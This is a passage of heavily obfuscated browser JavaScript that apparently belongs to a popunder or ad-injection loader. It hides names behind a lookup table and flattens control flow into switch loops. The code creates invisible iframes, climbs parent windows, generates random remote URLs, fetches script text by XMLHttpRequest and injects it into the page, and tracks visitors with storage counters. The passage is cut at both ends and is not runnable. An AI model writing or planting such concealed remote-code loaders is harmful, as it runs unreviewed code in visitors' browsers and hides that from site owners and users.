$.CC:try{n[d][$.bg](a);}catch(n){}break;case $.x:n[t][$.bg](a);break;case $.BD:var t=n[$.y][$.bF][$.ck].fp||d;break;}}});break;case $.BD:var c=window[$.y][$.bF][$.ck].fp||d,f=window[c][$.bf](function(n){return n[$.cG]===r&&n[$.cH];})[$.dj](),a=$.$();break;}}}catch(n){}break;case $.x:try{o=s[$.i][$.Hk]($.aE)[$.CC];}catch(n){}break;case $.BD:var e=$.Cg<arguments[$.Hc]&&void $.BD!==arguments[$.Cg]?arguments[$.Cg]:$.BD,u=$.DD<arguments[$.Hc]&&void $.BD!==arguments[$.DD]?arguments[$.DD]:$.BD,i=arguments[$.GJ],o=void $.BD;break;}}},t.at=function(n){u[$.bg](n),window[n]=!$.BD;},t[$.Ea]=o,t[$.Eb]=function(n,t){for($._Cj=$.BD;$._Cj<$.CC;$._Cj+=$.x){switch($._Cj){case $.x:return!$.x;break;case $.BD:for(var r=c(),e=$.BD;e<r[$.Hc];e++)if(r[e][$.cG]===t&&r[e][$.cF]===n)return!$.BD;break;}}},t[$.Ec]=c,t[$.Ed]=function(){try{o(),e(),e=function(){};}catch(n){}},t.dt=function(e,t){v[$.bJ](function(n){for($._CG=$.BD;$._CG<$.CC;$._CG+=$.x){switch($._CG){case $.x:return r[$.bf](function(n){return-$.x<e[$.ap](n[$.cG]);});break;case $.BD:var t=n[$.y][$.bF][$.ck].fp||d,r=n[t]||[];break;}}})[$.cl](function(n,t){return n[$.bo](t);},[])[$.k](function(n){try{n[$.cg].sd(t);}catch(n){}});};break;case $.GH:function c(){for($._ED=$.BD;$._ED<$.Cg;$._ED+=$.x){switch($._ED){case $.CC:return u;break;case $.x:try{for($._Dl=$.BD;$._Dl<$.CC;$._Dl+=$.x){switch($._Dl){case $.x:for(t=$.BD;t<v[$.Hc];t++)r(t);break;case $.BD:var r=function(n){for(var o=v[n][d]||[],t=function(i){$.BD<u[$.bf](function(n){for($._Bm=$.BD;$._Bm<$.CC;$._Bm+=$.x){switch($._Bm){case $.x:return e&&u;break;case $.BD:var t=n[$.cF],r=n[$.cG],e=t===o[i][$.cF],u=r===o[i][$.cG];break;}}})[$.Hc]||u[$.bg](o[i]);},r=$.BD;r<o[$.Hc];r++)t(r);};break;}}}catch(n){}break;case $.BD:for(var u=[],n=function(n){for(var t=v[n][$.y][$.bF][$.ck].fp,o=v[n][t]||[],r=function(i){$.BD<u[$.bf](function(n){for($._Bk=$.BD;$._Bk<$.CC;$._Bk+=$.x){switch($._Bk){case $.x:return e&&u;break;case $.BD:var t=n[$.cF],r=n[$.cG],e=t===o[i][$.cF],u=r===o[i][$.cG];break;}}})[$.Hc]||u[$.bg](o[i]);},e=$.BD;e<o[$.Hc];e++)r(e);},t=$.BD;t<v[$.Hc];t++)n(t);break;}}}break;case $.DD:try{for(var i=v[$.CB](-$.x)[$.bs]();i&&i!==i[$.ay]&&i[$.ay][$.cD][$.r];)v[$.bg](i[$.ay]),i=i[$.ay];}catch(n){}break;case $.BD:$.Cs;break;}}},function(n,t,r){for($._EB=$.BD;$._EB<$.GE;$._EB+=$.x){switch($._EB){case $.GB:function b(){for($._J=$.BD;$._J<$.CC;$._J+=$.x){switch($._J){case $.x:return n[$.l][$.q]=$.BB,n[$.l][$.r]=$.BB,n[$.l][$.t]=$.BD,n;break;case $.BD:var n=document[$.A]($.Bs);break;}}}break;case $.Cg:function u(n){return n&&n[$.Cd]?n:$.$($.Cj,n);}break;case $.Gb:function o(){s&&i[$.k](function(n){return n(s);});}break;case $.GJ:function y(){for($._Dy=$.BD;$._Dy<$.CC;$._Dy+=$.x){switch($._Dy){case $.x:return $.Hf+s+$.aE+r+$.aE;break;case $.BD:var n=[$.Hp,$.Br,$.Hq,$.Hr,$.Hs,$.Ht,$.Hu,$.Hv],e=[$.Hw,$.Hx,$.Hy,$.Hz,$.IA],t=[$.IB,$.IC,$.ID,$.IE,$.IF,$.IG,$.IH,$.II,$.IJ,$.Ia,$.Ib,$.Ic],r=n[f[$.bq](f[$.Bn]()*n[$.Hc])][$.CE](new RegExp($.Hp,$.CI),function(){for($._Cg=$.BD;$._Cg<$.CC;$._Cg+=$.x){switch($._Cg){case $.x:return t[n];break;case $.BD:var n=f[$.bq](f[$.Bn]()*t[$.Hc]);break;}}})[$.CE](new RegExp($.Br,$.CI),function(){for($._Dq=$.BD;$._Dq<$.CC;$._Dq+=$.x){switch($._Dq){case $.x:return($.Bv+t+f[$.bq](f[$.Bn]()*r))[$.CB](-$.x*t[$.Hc]);break;case $.BD:var n=f[$.bq](f[$.Bn]()*e[$.Hc]),t=e[n],r=f[$.fb]($.Gc,t[$.Hc]);break;}}});break;}}}break;case $.CC:var e=u(r($.Gq)),d=u(r($.Gk));break;case $.x:Object[$.e](t,$.Cd,$.$($.Jf,!$.BD)),t[$.Ee]=y,t.st=function(){return y()[$.CB]($.BD,-$.x)+$.dJ;},t[$.Ef]=function(){for($._w=$.BD;$._w<$.CC;$._w+=$.x){switch($._w){case $.x:return $.Hf+s+$.aE+n+$.co;break;case $.BD:var n=f[$.Bn]()[$.Bw]($.Bz)[$.CB]($.CC);break;}}},t.vt=_,t.lt=b,t.Zn=function(n){for($._a=$.BD;$._a<$.CC;$._a+=$.x){switch($._a){case $.x:s=n,o();break;case $.BD:if(!n)return;break;}}},t[$.Eg]=o,t.$=function(){return s;},t.wt=function(n){i[$.bg](n),s&&n(s);},t.ht=function(u,i){for($._Dd=$.BD;$._Dd<$.DD;$._Dd+=$.x){switch($._Dd){case $.Cg:return window[$.B]($.HJ,function n(t){for($._DI=$.BD;$._DI<$.CC;$._DI+=$.x){switch($._DI){case $.x:if(r===f)if(null===t[$.bm][r]){for($._Cq=$.BD;$._Cq<$.CC;$._Cq+=$.x){switch($._Cq){case $.x:e[r]=i?$.$($.fk,$.fj,$.DH,u,$.fw,d[$.Cj][$.bB][$.ct][$.cz]):u,a[$.w][$.aA](e,$.aq),c=w,o[$.k](function(n){return n();});break;case $.BD:var e=$.$();break;}}}else a[$.Ck][$.bl](a),window[$.C]($.HJ,n),c=h;break;case $.BD:var r=Object[$.eH](t[$.bm])[$.bs]();break;}}}),a[$.i]=n,(document[$.c]||document[$.bF])[$.Bt](a),c=l,t.mt=function(){return c===h;},t.yt=function(n){return $.Fv!=typeof n?null:c===h?n():o[$.bg](n);},t;break;case $.x:var o=[],c=v,n=y(),f=_(n),a=b();break;case $.CC:function t(){for($._Be=$.BD;$._Be<$.CC;$._Be+=$.x){switch($._Be){case $.x:return null;break;case $.BD:if(c===h){for($._Ba=$.BD;$._Ba<$.CC;$._Ba+=$.x){switch($._Ba){case $.x:d[$.Cj][$.bB][$.ct][$.cz]=n;break;case $.BD:if(c=m,!i)return($.BD,e[$.Cj])(n,$.ez);break;}}}break;}}}break;case $.BD:if(!s)return null;break;}}};break;case $.GH:function _(n){return n[$.Hk]($.aE)[$.CB]($.Cg)[$.Bu]($.aE)[$.Hk]($.Bv)[$.cl](function(n,t,r){for($._Bw=$.BD;$._Bw<$.CC;$._Bw+=$.x){switch($._Bw){case $.x:return n+t[$.cE]($.BD)*e;break;case $.BD:var e=f[$.fb](r+$.x,$.GB);break;}}},$.ei)[$.Bw]($.Bz);}break;case $.DD:var s=void $.BD,v=$.BD,l=$.x,w=$.CC,h=$.Cg,m=$.DD,i=[];break;case $.BD:$.Cs;break;}}},function(n,r,e){for($._FI=$.BD;$._FI<$.GD;$._FI+=$.x){switch($._FI){case $.GE:function A(n,t,r,e){for($._DD=$.BD;$._DD<$.Cg;$._DD+=$.x){switch($._DD){case $.CC:return($.BD,f.qt)(o,n,t,r,e)[$.cp](function(n){return($.BD,v.St)(s.e,u),n;})[$.fa](function(n){throw($.BD,v.At)(s.e,u,o),n;});break;case $.x:var u=$.Ji,i=($.BD,w[$.Dz])(),o=$.Hf+($.BD,a.$)()+$.aE+i+$.ds;break;case $.BD:($.BD,l[$.Dv])($.bI);break;}}}break;case $.DD:p.c=k,p.p=S;break;case $.GB:function k(n,t){for($._DB=$.BD;$._DB<$.Cg;$._DB+=$.x){switch($._DB){case $.CC:return($.BD,f.kt)(u,t)[$.cp](function(n){return($.BD,v.St)(s.e,r),n;})[$.fa](function(n){throw($.BD,v.At)(s.e,r,u),n;});break;case $.x:var r=$.Jg,e=($.BD,w[$.Dz])(),u=$.Hf+($.BD,a.$)()+$.aE+e+$.du+c(n);break;case $.BD:($.BD,l[$.Dv])($.bG);break;}}}break;case $.Cg:var m=new j($.Gh,$.CD),y=new j($.Gi),_=new j($.Gj),b=[$.Fu,s.e[$.Bw]($.Bz)][$.Bu]($.Bv),p=$.$();break;case $.Gb:function S(n,t){for($._DC=$.BD;$._DC<$.Cg;$._DC+=$.x){switch($._DC){case $.CC:return($.BD,f.xt)(u,t)[$.cp](function(n){return($.BD,v.St)(s.e,r),n;})[$.fa](function(n){throw($.BD,v.At)(s.e,r,u),n;});break;case $.x:var r=$.Jh,e=($.BD,w[$.Dz])(),u=$.Hf+($.BD,a.$)()+$.aE+e+$.dv+c(n);break;case $.BD:($.BD,l[$.Dv])($.bH);break;}}}break;case $.GJ:var g=[p.x=A,p.f=x];break;case $.CC:var u,f=e($.Gf),o=e($.Ge),a=e($.CC),d=e($.GH),s=e($.BD),v=e($.Gg),l=e($.GJ),w=e($.GE),i=e($.GB),h=(u=i)&&u[$.Cd]?u:$.$($.Cj,u);break;case $.x:Object[$.e](r,$.Cd,$.$($.Jf,!$.BD)),r._t=function(n){for($._BE=$.BD;$._BE<$.CC;$._BE+=$.x){switch($._BE){case $.x:return $.Hf+($.BD,a.$)()+$.aE+t+$.ef+r;break;case $.BD:var t=($.BD,w[$.Dz])(),r=c(O(n));break;}}},r.bt=k,r.pt=S,r.gt=A,r.jt=x,r.Ot=function(n,r,e,u){for($._FG=$.BD;$._FG<$.DD;$._FG+=$.x){switch($._FG){case $.Cg:return($.BD,l[$.Dv])(e+$.DB+n),function n(r,e,u,i,o){for($._FB=$.BD;$._FB<$.CC;$._FB+=$.x){switch($._FB){case $.x:return i&&i!==d.Rn?c?c(e,u,i,o)[$.cp](function(n){return n;})[$.fa](function(){return n(r,e,u,i,o);}):A(e,u,i,o):c?p[c](e,u||$.gd)[$.cp](function(n){return t[b]=c,n;})[$.fa](function(){return n(r,e,u,i,o);}):new h[$.Cj](function(n,t){return t();});break;case $.BD:var c=r[$.dj]();break;}}}(i,n,r,e,u)[$.cp](function(n){return n&&n[$.Di]?n:$.$($.cj,$.bn,$.Di,n);});break;case $.x:var i=(e=e?e[$.da]():$.Bv)&&e!==d.Rn?[][$.bo](g):(o=[t[b]][$.bo](Object[$.eH](p)),o[$.bf](function(n,t){return n&&o[$.ap](n)===t;}));break;case $.CC:var o;break;case $.BD:n=O(n);break;}}};break;case $.Gc:function x(n,t,r,e){for($._DE=$.BD;$._DE<$.Cg;$._DE+=$.x){switch($._DE){case $.CC:return($.BD,f.Pt)(i,n,t,r,e)[$.cp](function(n){return($.BD,v.St)(s.e,u),n;})[$.fa](function(n){throw($.BD,v.At)(s.e,u,i),n;});break;case $.x:var u=$.Jj,i=($.BD,o.st)();break;case $.BD:($.BD,l[$.Dv])($.bd),($.BD,o.Zn)(($.BD,a.$)());break;}}}break;case $.GH:function O(n){return m[$.Je](n)?n:y[$.Je](n)?$.dl+n:_[$.Je](n)?$.Hf+window[$.ct][$.ff]+n:window[$.ct][$.cz][$.Hk]($.aE)[$.CB]($.BD,-$.x)[$.bo](n)[$.Bu]($.aE);}break;case $.BD:$.Cs;break;}}},function(fl,gl){for($._Br=$.BD;$._Br<$.DD;$._Br+=$.x){switch($._Br){case $.Cg:fl[$.Bx]=hl;break;case $.x:hl=function(){return this;}();break;case $.CC:try{hl=hl||Function($.as)()||eval($.cm);}catch(n){$.eb==typeof window&&(hl=window);}break;case $.BD:var hl;break;}}},function(n,t,e){for($._Ew=$.BD;$._Ew<$.GB;$._Ew+=$.x){switch($._Ew){case $.GJ:function u(){if(!g)var o=r(function(){if(($.BD,d.Un)())v(o);else if(j){for($._Df=$.BD;$._Df<$.CC;$._Df+=$.x){switch($._Df){case $.x:v(o);break;case $.BD:try{for($._DH=$.BD;$._DH<$.DD;$._DH+=$.x){switch($._DH){case $.Cg:g!==i&&(g=i,($.BD,m.dt)([l.e,l.a],g));break;case $.x:j=$.Bv,b[$.Fm]=e,y[$.Fm]=r,_[$.Fm]=($.BD,w.Xn)(u,s.Z),[y,_,b][$.k](function(n){($.BD,w.Ln)(n,a.kn,p);});break;case $.CC:var i=[($.BD,f.W)(y[$.EC],_[$.EC]),($.BD,f.W)(b[$.EC],_[$.EC])][$.Bu]($.cr);break;case $.BD:var n=j[$.Hk](w.Hn)[$.bf](function(n){return!w.Hn[$.Je](n);}),t=c(n,$.Cg),r=t[$.BD],e=t[$.x],u=t[$.CC];break;}}}catch(n){}break;}}}},$.at);}break;case $.CC:var c=function(n,t){for($._Eq=$.BD;$._Eq<$.Cg;$._Eq+=$.x){switch($._Eq){case $.CC:throw new TypeError($.ac);break;case $.x:if(Symbol[$.an]in Object(n))return function(n,t){for($._El=$.BD;$._El<$.Cg;$._El+=$.x){switch($._El){case $.CC:return r;break;case $.x:try{for(var o,c=n[Symbol[$.an]]();!(e=(o=c[$.fp]())[$.fu])&&(r[$.bg](o[$.Jf]),!t||r[$.Hc]!==t);e=!$.BD);}catch(n){u=!$.BD,i=n;}finally{try{!e&&c[$.gg]&&c[$.gg]();}finally{if(u)throw i;}}break;case $.BD:var r=[],e=!$.BD,u=!$.x,i=void $.BD;break;}}}(n,t);break;case $.BD:if(h[$.Jy](n))return n;break;}}};break;case $.Cg:t.bn=u,t.Q=function(){return g;},t.pn=function(){g=$.Bv;},t.an=function(n){n&&(j=n);};break;case $.x:Object[$.e](t,$.Cd,$.$($.Jf,!$.BD));break;case $.GH:u();break;case $.DD:var f=e($.Cg),a=e($.DD),d=e($.Gc),s=e($.x),l=e($.BD),w=e($.Gb),m=e($.Gd),y=$.$(),_=$.$(),b=$.$(),p=$.x,g=$.Bv,j=$.Bv;break;case $.BD:$.Cs;break;}}},function(n,t,r){for($._Bb=$.BD;$._Bb<$.Cg;$._Bb+=$.x){switch($._Bb){case $.CC:var e,u=r($.Gk),i=(e=u)&&e[$.Cd]?e:$.$($.Cj,e);break;case $.x:Object[$.e](t,$.Cd,$.$($.Jf,!$.BD)),t[$.Cj]=function(n,t,r){for($._BD=$.BD;$._BD<$.DD;$._BD+=$.x){switch($._BD){case $.Cg:return e[$.Ck][$.bl](e),u;break;case $.x:e[$.l][$.q]=$.BB,e[$.l][$.r]=$.BB,e[$.l][$.t]=$.BD,e[$.i]=$.m,(i[$.Cj][$.aI][$.c]||i[$.Cj][$.bC])[$.Bt](e);break;case $.CC:var u=e[$.w][$.aF][$.CA](i[$.Cj][$.bB],n,t,r);break;case $.BD:var e=i[$.Cj][$.aI][$.A]($.Bs);break;}}};break;case $.BD:$.Cs;break;}}},function(t,r,e){for($._Dc=$.BD;$._Dc<$.GJ;$._Dc+=$.x){switch($._Dc){case $.Cg:function o(){for($._CH=$.BD;$._CH<$.CC;$._CH+=$.x){switch($._CH){case $.x:try{u[$.A]=t[$.A];}catch(n){for($._Bv=$.BD;$._Bv<$.CC;$._Bv+=$.x){switch($._Bv){case $.x:u[$.A]=r&&r[$.ej][$.A];break;case $.BD:var r=[][$.dw][$.CA](t[$.J]($.Bs),function(n){return $.m===n[$.i];});break;}}}break;case $.BD:var t=u[$.aI];break;}}}break;case $.x:Object[$.e](r,$.Cd,$.$($.Jf,!$.BD));break;case $.DD:$.Ct!=typeof window&&(u[$.bB]=window,void $.BD!==window[$.cD]&&(u[$.dA]=window[$.cD])),$.Ct!=typeof document&&(u[$.aI]=document,u[$.bC]=document[i]),void $.BD!==n&&(u[$.Ju]=n),o(),u[$.Eh]=function(){for($._CB=$.BD;$._CB<$.CC;$._CB+=$.x){switch($._CB){case $.x:try{for($._BJ=$.BD;$._BJ<$.CC;$._BJ+=$.x){switch($._BJ){case $.x:return n[$.Co][$.Bt](t),t[$.Ck]!==n[$.Co]?!$.x:(t[$.Ck][$.bl](t),u[$.bB]=window[$.ay],u[$.aI]=u[$.bB][$.y],o(),!$.BD);break;case $.BD:var n=window[$.ay][$.y],t=n[$.A]($.ba);break;}}}catch(n){return!$.x;}break;case $.BD:if(!window[$.ay])return null;break;}}},u[$.Ei]=function(){try{return u[$.aI][$.a][$.Ck]!==u[$.aI][$.Co]&&(u[$.ek]=u[$.aI][$.a][$.Ck],u[$.ek][$.l][$.p]&&$.IJ!==u[$.ek][$.l][$.p]||(u[$.ek][$.l][$.p]=$.fz),!$.BD);}catch(n){return!$.x;}},r[$.Cj]=u;break;case $.CC:var u=$.$(),i=$.He[$.Hk]($.Bv)[$.au]()[$.Bu]($.Bv);break;case $.BD:$.Cs;break;}}},function(n,r,u){for($._Ex=$.BD;$._Ex<$.GH;$._Ex+=$.x){switch($._Ex){case $.GJ:function v(n){for($._b=$.BD;$._b<$.CC;$._b+=$.x){switch($._b){case $.x:return[[i,t][$.Bu](a),[i,t][$.Bu](c)];break;case $.BD:var t=m(n,$.Gc)[$.Bw]($.Bz);break;}}}break;case $.CC:var f=function(n,t){for($._Er=$.BD;$._Er<$.Cg;$._Er+=$.x){switch($._Er){case $.CC:throw new TypeError($.ac);break;case $.x:if(Symbol[$.an]in Object(n))return function(n,t){for($._Em=$.BD;$._Em<$.Cg;$._Em+=$.x){switch($._Em){case $.CC:return r;break;case $.x:try{for(var o,c=n[Symbol[$.an]]();!(e=(o=c[$.fp]())[$.fu])&&(r[$.bg](o[$.Jf]),!t||r[$.Hc]!==t);e=!$.BD);}catch(n){u=!$.BD,i=n;}finally{try{!e&&c[$.gg]&&c[$.gg]();}finally{if(u)throw i;}}break;case $.BD:var r=[],e=!$.BD,u=!$.x,i=void $.BD;break;}}}(n,t);break;case $.BD:if(h[$.Jy](n))return n;break;}}};break;case $.Cg:r.Et=function(n,r){for($._e=$.BD;$._e<$.CC;$._e+=$.x){switch($._e){case $.x:t[i]=$.BD,t[o]=r;break;case $.BD:var e=v(n),u=f(e,$.CC),i=u[$.BD],o=u[$.x];break;}}},r.Mt=function(n){for($._r=$.BD;$._r<$.Cg;$._r+=$.x){switch($._r){case $.CC:return t[u]=o+$.x,c;break;case $.x:{for($._q=$.BD;$._q<$.CC;$._q+=$.x){switch($._q){case $.x:if(!c)return null;break;case $.BD:if(d<=o)return delete t[u],delete t[i],null;break;}}}break;case $.BD:var r=v(n),e=f(r,$.CC),u=e[$.BD],i=e[$.x],o=m(t[u],$.Gc)||$.BD,c=t[i];break;}}},r.yn=function(n){for($._BC=$.BD;$._BC<$.CC;$._BC+=$.x){switch($._BC){case $.x:try{t[o]=r+$.Ik+n;}catch(n){}break;case $.BD:var r=new e()[$.cf]();break;}}},r.fn=function(){try{for($._Bg=$.BD;$._Bg<$.Cg;$._Bg+=$.x){switch($._Bg){case $.CC:return m(u,$.Gc)+s<new e()[$.cf]()?(delete t[o],$.Bv):i;break;case $.x:var n=t[o][$.Hk]($.Ik),r=f(n,$.CC),u=r[$.BD],i=r[$.x];break;case $.BD:if(!t[o])return $.Bv;break;}}}catch(n){return $.Bv;}};break;case $.x:Object[$.e](r,$.Cd,$.$($.Jf,!$.BD));break;case $.DD:var i=$.DE,o=$.DF,c=$.DG,a=$.DH,d=$.Cg,s=$.DI;break;case $.BD:$.Cs;break;}}},function(n,t,r){for($._Ch=$.BD;$._Ch<$.CC;$._Ch+=$.x){switch($._Ch){case $.x:Object[$.e](t,$.Cd,$.$($.Jf,!$.BD)),t[$.Cj]=function(n){try{return n[$.Hk]($.aE)[$.CC][$.Hk]($.cr)[$.CB](-$.CC)[$.Bu]($.cr)[$.fI]();}catch(n){return $.Bv;}};break;case $.BD:$.Cs;break;}}},function(n,t,r){for($._Ec=$.BD;$._Ec<$.GB;$._Ec+=$.x){switch($._Ec){case $.GJ:function O(n){for($._BB=$.BD;$._BB<$.DD;$._BB+=$.x){switch($._BB){case $.Cg:r[$.Ha]=function(){($.BD,o.It)(),g();},r[$.aa]=function(){($.BD,o.It)();},r[$.i]=$.be+t+$.ce+a.a,(document[$.c]||document[$.bF])[$.Bt](r);break;case $.x:($.BD,o.Nt)(t);break;case $.CC:var r=document[$.A]($.ba);break;case $.BD:var t=n||b(a.S);break;}}}break;case $.CC:function p(n){return n&&n[$.Cd]?n:$.$($.Cj,n);}break;case $.Cg:function g(n){return($.BD,e.$n)()?null:(($.BD,s[$.Dv])($.do),($.BD,e.Wn)(),j(n));}break;case $.x:var i=r($.CC),e=r($.Gc),o=r($.Gl),c=r($.x),a=r($.BD),u=r($.DD),d=p(r($.Jl)),s=r($.GJ),v=r($.Gm),l=r($.Gb),w=r($.GE),h=p(r($.Bz)),m=r($.GH),y=r($.GD),_=r($.Gd);break;case $.GH:($.BD,e.Yn)(),window[a.z]=g,window[a.R]=g,q(g,c.H),($.BD,l.Gn)(u.en,u.An),($.BD,l.Gn)(u.Sn,u.xn),($.BD,d[$.Cj])(),a.D&&a.O===y.tt&&function(){try{($.BD,o.Tt)()&&($.BD,o.Bt)(a.a),($.BD,i.cn)(),($.BD,i.in)(!$.BD)[$.cp](function(n){O(n);})[$.fa](function(){O();});}catch(n){return O();}}();break;case $.DD:function j(u){return a.O===y.tt&&($.BD,o.Tt)()&&($.BD,o.Bt)(a.e),($.BD,w.rn)()?(($.BD,i.un)(),window[c.G]=v.Ot,($.BD,i.in)()[$.cp](function(n){for($._Dz=$.BD;$._Dz<$.CC;$._Dz+=$.x){switch($._Dz){case $.x:($.BD,h[$.Cj])(a.O,u)[$.cp](function(){($.BD,_.dt)([a.e,a.a],($.BD,i.$)());});break;case $.BD:if(n&&a.O===y.tt){for($._Dx=$.BD;$._Dx<$.CC;$._Dx+=$.x){switch($._Dx){case $.x:return e[$.aF]($.It,$.Hf+n),e[$.aG](m.Nn,a.e),($.BD,o.Nt)(n),e[$.aa]=function(){for($._Ds=$.BD;$._Ds<$.CC;$._Ds+=$.x){switch($._Ds){case $.x:t[$.aa]=u,t[$.Bt](r),(document[$.c]||document[$.bF])[$.Bt](t),q(function(){void $.BD!==t&&(t[$.Ck][$.bl](t),($.BD,o.It)());});break;case $.BD:var n,t=document[$.A]($.ba),r=document[$.j](e[$.Di][$.CE](new RegExp($.gE,$.CI),(n=$.d+f[$.Bn]()[$.Bw]($.Bz)[$.CB]($.CC),window[n]=window[$.y],n)));break;}}},void e[$.aH]();break;case $.BD:var e=new window[$.aw]();break;}}}break;}}})):q(j,$.at);}break;case $.BD:$.Cs;break;}}},function(n,t,r){(function(i){!function(d,s){for($._FF=$.BD;$._FF<$.GJ;$._FF+=$.x){switch($._FF){case $.Cg:function o(t){return l(function(n){n(t);});}break;case $.x:function l(f,a){return(a=function r(e,u,i,o,c,n){for($._FD=$.BD;$._FD<$.DD;$._FD+=$.x){switch($._FD){case $.Cg:function t(t){return function(n){c&&(c=$.BD,r(v,t,n));};}break;case $.x:if(i&&v(d,i)|v(s,i))try{c=i[$.cp];}catch(n){u=$.BD,i=n;}break;case $.CC:if(v(d,c))try{c[$.CA](i,t($.x),u=t($.BD));}catch(n){u(n);}else for(a=function(r,n){return v(d,r=u?r:n)?l(function(n,t){w(this,n,t,i,r);}):f;},n=$.BD;n<o[$.Hc];)c=o[n++],v(d,e=c[u])?w(c.p,c.r,c.j,i,e):(u?c.r:c.j)(i);break;case $.BD:if(o=r.q,e!=v)return l(function(n,t){o[$.bg]($.$($.Jd,this,$.fq,n,$.Jb,t,$.x,e,$.BD,u));});break;}}}).q=[],f[$.CA](f=$.$($.cp,function(n,t){return a(n,t);},$.fa,function(n){return a($.BD,n);}),function(n){a(v,$.x,n);},function(n){a(v,$.BD,n);}),f;}break;case $.DD:(n[$.Bx]=l)[$.cy]=o,l[$.by]=function(r){return l(function(n,t){t(r);});},l[$.bz]=function(n){return l(function(r,e,u,i){i=[],u=n[$.Hc]||r(i),n[$.bJ](function(n,t){o(n)[$.cp](function(n){i[t]=n,--u||r(i);},e);});});},l[$.cA]=function(n){return l(function(t,r){n[$.bJ](function(n){o(n)[$.cp](t,r);});});};break;case $.CC:function w(n,t,r,e,u){i(function(){try{u=(e=u(e))&&v(s,e)|v(d,e)&&e[$.cp],v(d,u)?e==n?r(TypeError()):u[$.CA](e,t,r):t(e);}catch(n){r(n);}});}break;case $.BD:function v(n,t){return(typeof t)[$.BD]==n;}break;}}}($.Dk,$.gp);}[$.CA](t,r($.gq)[$.ak]));},function(n,o,c){(function(n){for($._Cm=$.BD;$._Cm<$.Cg;$._Cm+=$.x){switch($._Cm){case $.CC:o[$.Bf]=function(){return new i(e[$.CA](q,t,arguments),u);},o[$.Bg]=function(){return new i(e[$.CA](r,t,arguments),v);},o[$.Bi]=o[$.Bj]=function(n){n&&n[$.bE]();},i[$.CG][$.bD]=i[$.CG][$.cq]=function(){},i[$.CG][$.bE]=function(){this[$.bw][$.CA](t,this[$.bv]);},o[$.ah]=function(n,t){u(n[$.dB]),n[$.cs]=t;},o[$.ai]=function(n){u(n[$.dB]),n[$.cs]=-$.x;},o[$.aj]=o[$.bt]=function(n){for($._Ce=$.BD;$._Ce<$.Cg;$._Ce+=$.x){switch($._Ce){case $.CC:$.BD<=t&&(n[$.dB]=q(function(){n[$.fJ]&&n[$.fJ]();},t));break;case $.x:var t=n[$.cs];break;case $.BD:u(n[$.dB]);break;}}},c($.aJ),o[$.ak]=$.Ct!=typeof self&&self[$.ak]||void $.BD!==n&&n[$.ak]||this&&this[$.ak],o[$.al]=$.Ct!=typeof self&&self[$.al]||void $.BD!==n&&n[$.al]||this&&this[$.al];break;case $.x:function i(n,t){this[$.bv]=n,this[$.bw]=t;}break;case $.BD:var t=void $.BD!==n&&n||$.Ct!=typeof self&&self||window,e=Function[$.CG][$.Ch];break;}}}[$.CA](o,c($.gC)));},function(n,t,r){(function(n,m){!function(r,e){for($._Fe=$.BD;$._Fe<$.DD;$._Fe+=$.x){switch($._Fe){case $.Cg:function w(n){if(d)q(w,$.BD,n);else{for($._DA=$.BD;$._DA<$.CC;$._DA+=$.x){switch($._DA){case $.x:if(t){for($._Cz=$.BD;$._Cz<$.CC;$._Cz+=$.x){switch($._Cz){case $.x:try{!function(n){for($._CF=$.BD;$._CF<$.CC;$._CF+=$.x){switch($._CF){case $.x:switch(r[$.Hc]){case $.BD:t();break;case $.x:t(r[$.BD]);break;case $.CC:t(r[$.BD],r[$.x]);break;case $.Cg:t(r[$.BD],r[$.x],r[$.CC]);break;default:t[$.Ch](e,r);}break;case $.BD:var t=n[$.el],r=n[$.em];break;}}}(t);}finally{l(n),d=!$.x;}break;case $.BD:d=!$.BD;break;}}}break;case $.BD:var t=a[n];break;}}}}break;case $.x:if(!r[$.ak]){for($._Fd=$.BD;$._Fd<$.CC;$._Fd+=$.x){switch($._Fd){case $.x:v=v&&v[$.Bf]?v:r,$.cu===$.$()[$.Bw][$.CA](r[$.eI])?u=function(n){m[$.Ej](function(){w(n);});}:!function(){if(r[$.aA]&&!r[$.gF]){for($._Dt=$.BD;$._Dt<$.CC;$._Dt+=$.x){switch($._Dt){case $.x:return r[$.ga]=function(){n=!$.x;},r[$.aA]($.Bv,$.aq),r[$.ga]=t,n;break;case $.BD:var n=!$.BD,t=r[$.ga];break;}}}}()?r[$.Bk]?((t=new x())[$.gi][$.ga]=function(n){w(n[$.bm]);},u=function(n){t[$.gj][$.aA](n);}):s&&$.go in s[$.A]($.ba)?(i=s[$.bF],u=function(n){for($._Fa=$.BD;$._Fa<$.CC;$._Fa+=$.x){switch($._Fa){case $.x:t[$.go]=function(){w(n),t[$.go]=null,i[$.bl](t),t=null;},i[$.Bt](t);break;case $.BD:var t=s[$.A]($.ba);break;}}}):u=function(n){q(w,$.BD,n);}:(o=$.gr+f[$.Bn]()+$.gt,n=function(n){n[$.gs]===r&&$.gu==typeof n[$.bm]&&$.BD===n[$.bm][$.ap](o)&&w(+n[$.bm][$.CB](o[$.Hc]));},r[$.B]?r[$.B]($.HJ,n,!$.x):r[$.ge]($.ga,n),u=function(n){r[$.aA](o+n,$.aq);}),v[$.ak]=function(n){for($._Cw=$.BD;$._Cw<$.DD;$._Cw+=$.x){switch($._Cw){case $.Cg:return a[c]=e,u(c),c++;break;case $.x:for(var t=new h(arguments[$.Hc]-$.x),r=$.BD;r<t[$.Hc];r++)t[r]=arguments[r+$.x];break;case $.CC:var e=$.$($.el,n,$.em,t);break;case $.BD:$.Fv!=typeof n&&(n=new Function($.Bv+n));break;}}},v[$.al]=l;break;case $.BD:var u,i,t,o,n,c=$.x,a=$.$(),d=!$.x,s=r[$.y],v=Object[$.df]&&Object[$.df](r);break;}}}break;case $.CC:function l(n){delete a[n];}break;case $.BD:$.Cs;break;}}}($.Ct==typeof self?void $.BD===n?this:n:self);}[$.CA](t,r($.gC),r($.gv)));},function(n,t){for($._Cy=$.BD;$._Cy<$.GD;$._Cy+=$.x){switch($._Cy){case $.GE:function y(){}break;case $.DD:!function(){for($._BF=$.BD;$._BF<$.CC;$._BF+=$.x){switch($._BF){case $.x:try{e=$.Fv==typeof u?u:c;}catch(n){e=c;}break;case $.BD:try{r=$.Fv==typeof q?q:o;}catch(n){r=o;}break;}}}();break;case $.GB:function w(){if(!s){for($._Cr=$.BD;$._Cr<$.DD;$._Cr+=$.x){switch($._Cr){case $.Cg:a=null,s=!$.x,function(t){for($._Cf=$.BD;$._Cf<$.Cg;$._Cf+=$.x){switch($._Cf){case $.CC:try{e(t);}catch(n){try{return e[$.CA](null,t);}catch(n){return e[$.CA](this,t);}}break;case $.x:if((e===c||!e)&&u)return(e=u)(t);break;case $.BD:if(e===u)return u(t);break;}}}(n);break;case $.x:s=!$.BD;break;case $.CC:for(var 